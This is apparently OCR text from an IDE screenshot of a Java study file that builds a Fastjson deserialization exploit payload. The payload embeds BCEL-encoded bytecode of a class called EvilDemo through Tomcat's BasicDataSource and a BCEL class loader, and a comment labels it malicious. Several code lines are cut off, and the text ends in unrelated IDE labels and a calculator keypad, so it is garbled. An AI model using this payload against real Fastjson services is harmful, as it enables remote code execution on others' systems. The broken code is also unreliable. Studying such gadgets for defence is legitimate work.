 FastJson124Bcel.java
pom.xml (Java_Study)
EvilDemo.java
11 */
12 public class FastJson124Bcel {
13 public static void main(String[] args) throws Exception {
14 // 加载恶意类字节码
15 JavaClass javaClass = Repository.lookupClass(EvilDemo.class);
16 String byteCode = "$$BCEL$$" + Utility.encode(javaClass.getBytes(), compress: true);
17 String targetClass = "org.apache.tomcat.dbcp.dbcp.BasicDataSource";
18 String bcelClass = "com.sun.org.apache.bcel.internal.util.
19 String exp = "{\n" +
20 " {\n" +
21 " \"aaa\":{\n"+
22 " \"@type\":\"" + targetClass + "
23 " \"driverClassLoader\":{\n" +
24 " \"@type\": \"" + bcelClass +
25 " },\n" +
26 " \"driverClassName\":\"" + byte
27 " }\n" +
28 " }:"+"\"bbb\"\n" +
29 "}";
30 System.out.println(exp);
1
Maven
数据库
通知
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =